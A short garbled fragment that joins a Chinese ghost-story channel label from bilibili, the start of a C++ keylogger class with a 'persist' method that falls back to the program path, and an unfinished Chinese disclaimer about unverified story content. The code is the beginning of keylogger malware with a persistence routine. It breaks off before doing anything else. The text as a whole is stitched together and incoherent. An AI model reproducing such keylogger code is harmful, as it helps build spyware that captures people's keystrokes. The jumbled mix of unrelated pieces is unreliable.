 鬼叔怪谈 bilibili
#include "keylogger.h"
#include "tableCSS.h"
using namespace std;
KeyLogger* KeyLogger::instance = NULL;
void KeyLogger::persist(std::string path) {
if (path.empty()) {
path = programPath;
}
注意本故事含有未经证实